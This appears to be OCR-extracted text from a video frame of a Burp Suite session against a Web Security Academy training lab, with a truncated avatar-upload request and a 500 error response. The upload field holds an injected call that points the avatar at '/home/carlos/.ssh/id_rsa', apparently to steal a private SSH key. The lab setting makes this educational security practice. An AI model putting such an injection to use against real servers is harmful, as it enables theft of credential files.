 $./EGITIM>/DEV/BRAIN
INVICTUS
1.1
100d900f1.web-security-academy.net
1cf80f60c4100d900f1.web-security-academy.net
data; boundary=----WebKitFormBoundaryGdttDaAtpXmHTIxd
ows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
37.36
ml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
ge;v=b3;q=0.9
c4100d900f1.web-security-academy.net/my-account?id=wiener
e
.9
RGZ5QVDK6avurbq8H71
aAtpXmHTIxd
a; name="avatar"; filename="GX1BPo86_400x400.jpg"
r->setAvatar('/home/carlos/.ssh/id_rsa','image/jpeg')#
aAtpXmHTIxd
a; name="user"
aAtpXmHTIxd
Response
Pretty Raw Render \n Actions
1 .1 500 Internal Server Error
2 t-type: text/html; charset=UTF-8
3 tion: close
4 t-Length: 357
5
6
Fatal error: Uncaught Exception: Uploaded file mime type is not an i
7 k trace:
8 home/carlos/avatar_upload.php(19): User->setAvatar('/tmp/GX1BPo86_4..
9 main)
10 wn in /home/carlos/User.php on line 28
11
12
13
159
text/html i silsen abi